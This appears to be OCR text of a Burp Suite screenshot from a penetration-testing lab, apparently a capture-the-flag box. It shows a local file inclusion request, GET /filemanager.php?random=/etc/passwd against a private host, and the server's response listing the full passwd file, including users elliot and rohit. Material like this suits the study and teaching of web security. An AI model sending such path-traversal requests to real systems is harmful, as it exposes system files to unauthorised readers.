 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
发送 取消 < ▼ > ▼ 关注重定向 目标
请求
Pretty 原始 \n Actions
1 GET /filemanager.php?random=/etc/passwd HTTP/1.1
2 Host: 10.0.0.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sun, 13 Mar 2022 10:49:47 GMT
3 Server: Apache/2.4.38 (Debian)
4 Location: /
5 Content-Length: 1430
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolo
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/s
29 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin
30 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
32 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
33 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
34 elliot:x:1001:1001::/home/elliot:/bin/bash
35 rohit:x:1002:1002::/home/rohit:/bin/bash
36